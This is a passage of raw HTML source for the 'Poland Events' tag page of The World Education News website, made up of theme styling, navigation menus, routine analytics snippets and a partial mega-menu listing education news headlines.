    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/tag/poland-events",
                    "name": "Poland Events"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="" />
<meta name="keywords" content="Poland Events" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="archive tag tag-poland-events tag-282 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6972cd1645810_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6972cd1646f9f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6972cd1646f9f" ><script>var block_td_uid_2_6972cd1646f9f = new tdBlock();
block_td_uid_2_6972cd1646f9f.id = "td_uid_2_6972cd1646f9f";
block_td_uid_2_6972cd1646f9f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6972cd1646f9f_rand","tdc_css_class":"td_uid_2_6972cd1646f9f_rand","tdc_css_class_style":"td_uid_2_6972cd1646f9f_rand_style"}';
block_td_uid_2_6972cd1646f9f.td_column_number = "3";
block_td_uid_2_6972cd1646f9f.block_type = "td_block_mega_menu";
block_td_uid_2_6972cd1646f9f.post_count = "4";
block_td_uid_2_6972cd1646f9f.found_posts = "4963";
block_td_uid_2_6972cd1646f9f.header_color = "";
block_td_uid_2_6972cd1646f9f.ajax_pagination_infinite_stop = "";
block_td_uid_2_6972cd1646f9f.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_6972cd1646f9f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6972cd1646f9f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/202569794539-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html\" rel=\"bookmark\" title=\"New research calls for global action on micro and nanoplastics in the atmosphere\">New research calls for global action on micro and nanoplastics in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hope for young children with impaired eye sight caused by Albinism\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hope for young children with impaired eye sight caused by Albinism\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html\" rel=\"bookmark\" title=\"Hope for young children with impaired eye sight caused by Albinism\">Hope for young children with impaired eye sight caused by Albinism<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/06\/202406171-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/job-opportunities\" class=\"td-post-category\">Job Opportunities<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" title=\"Recruitment | Welcome to Join the 